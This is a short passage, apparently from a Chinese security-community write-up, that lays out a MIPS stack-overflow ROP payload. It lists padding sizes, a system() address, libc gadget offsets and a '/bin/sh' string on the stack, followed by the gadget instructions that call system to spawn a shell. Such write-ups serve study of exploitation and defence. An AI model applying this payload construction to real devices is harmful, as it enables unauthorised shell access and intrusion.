 所以可以这样构造payload,结构大致如下：
栈内容
Padding:0x3cd字节
S0=system真实地址-1：0x7678b1ff
S1=libc中0x159cc
Padding:28* A
ra=libc中0x00045988
Padding:0x10*A
sp+0x10=/bin/sh\x00
addiu $s5, $sp, 0x170+var_160
move $a1, $s3
move $a2, $s1
move $t9, $s0
jalr $t9 ; mempcpy
move $a0, $s5
addiu $s0, 1
move $a0, $s0
move $t9, $s1
jalr $t9
move $a1, $fp
ROP起始PC执行位置
先知社区